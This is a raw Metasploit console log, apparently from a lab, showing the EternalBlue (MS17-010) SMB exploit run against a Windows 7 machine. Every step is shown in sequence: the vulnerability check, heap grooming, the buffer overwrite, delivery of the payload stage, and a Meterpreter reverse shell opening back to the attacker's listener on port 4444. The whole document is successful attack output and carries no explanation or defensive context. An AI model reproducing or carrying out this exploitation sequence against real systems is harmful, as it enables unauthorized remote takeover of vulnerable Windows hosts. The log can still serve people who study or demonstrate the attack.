 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.52:4444
[*] 192.168.1.71:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.71:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[!] 192.168.1.71:445      - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0xDD8E0BCC
[*] 192.168.1.71:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.71:445 - Connecting to target for exploitation.
[+] 192.168.1.71:445 - Connection established for exploitation.
[+] 192.168.1.71:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.71:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.71:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.71:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.71:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.71:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.71:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.71:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.71:445 - Starting non-paged pool grooming
[+] 192.168.1.71:445 - Sending SMBv2 buffers
[+] 192.168.1.71:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.71:445 - Sending final SMBv2 buffers.
[*] 192.168.1.71:445 - Sending last fragment of exploit packet!
[*] 192.168.1.71:445 - Receiving response from exploit packet
[+] 192.168.1.71:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.71:445 - Sending egg to corrupted connection.
[*] 192.168.1.71:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.1.71
[*] Meterpreter session 1 opened (192.168.1.52:4444 -> 192.168.1.71:49916) at 2020-08-14 18:40:18 +0800
[+] 192.168.1.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >